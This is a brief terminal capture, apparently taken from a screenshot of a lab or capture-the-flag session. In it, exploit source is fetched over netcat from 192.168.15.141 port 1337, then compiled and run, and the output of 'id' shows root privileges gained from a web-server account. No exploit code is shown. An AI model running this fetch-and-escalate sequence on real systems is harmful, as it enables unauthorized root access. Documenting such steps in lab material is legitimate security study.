 root@localhost: ~
File Edit View Search Terminal Help
$ nc 192.168.15.141 1337 > 26368.c
$ gcc -o 26368 26368.c
26368.c:89:2: warning: no newline at end of file
$ ./26368
id
uid=0(root) gid=0(wheel) egid=80(www) groups=80(www)
[0] < 3:bash  4:nc*> "localhost.localdomain" 23:04 30-Mar-18